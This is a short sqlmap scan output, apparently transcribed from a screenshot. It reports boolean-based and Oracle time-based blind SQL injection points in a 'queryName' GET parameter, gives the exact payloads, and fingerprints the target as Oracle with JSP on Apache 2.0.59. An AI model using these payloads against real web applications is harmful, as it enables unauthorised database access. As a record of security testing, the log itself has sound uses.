 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: queryName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: queryName=1%' AND 5882=5882 AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: queryName=1%' AND 2936=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(65)||
CHR(118)||CHR(117),5) AND '%'='
---
[10:23:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.0.59
back-end DBMS: Oracle